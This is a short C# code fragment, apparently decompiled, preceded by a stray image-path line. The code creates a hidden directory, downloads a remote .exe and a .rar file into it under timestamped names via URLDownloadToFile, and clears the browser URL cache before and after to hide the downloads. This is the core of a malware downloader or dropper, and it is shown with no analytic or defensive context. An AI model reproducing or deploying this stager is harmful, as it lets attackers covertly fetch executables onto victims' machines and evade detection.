 string text = DateTime.Now.ToString("MMddHHmmss");
string text2 = string.Concat(new string[]
{
    array[2].ToString(),
    "\\",
    text,
    ".exe"
});
string text3 = string.Concat(new string[]
{
    array[2].ToString(),
    "\\",
    text,
    ".rar"
});
Directory.CreateDirectory(array[2].ToString());
File.SetAttributes(array[2].ToString(), FileAttributes.Hidden | FileAttributes.Directory);
TestClass.DeleteUrlCacheEntry(array[0].ToString());
TestClass.DeleteUrlCacheEntry(array[1].ToString());
TestClass.URLDownloadToFile((IntPtr)0, array[0].ToString(), text2, 0U, (IntPtr)0);
TestClass.URLDownloadToFile((IntPtr)0, array[1].ToString(), text3, 0U, (IntPtr)0);
TestClass.DeleteUrlCacheEntry(array[0].ToString());
TestClass.DeleteUrlCacheEntry(array[1].ToString());